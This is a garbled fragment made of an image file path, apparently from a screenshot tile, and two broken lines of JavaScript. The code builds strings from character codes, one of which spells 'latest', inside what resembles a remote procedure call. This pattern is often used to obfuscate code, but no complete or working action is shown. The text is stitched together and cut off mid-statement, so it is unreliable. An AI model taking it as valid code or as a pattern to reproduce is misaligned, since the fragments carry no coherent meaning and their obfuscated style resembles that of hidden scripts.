
 u){try{const q=String.fromCharCode(34);const
mCharCode(108,97,116,101,115,116)],id:1})});const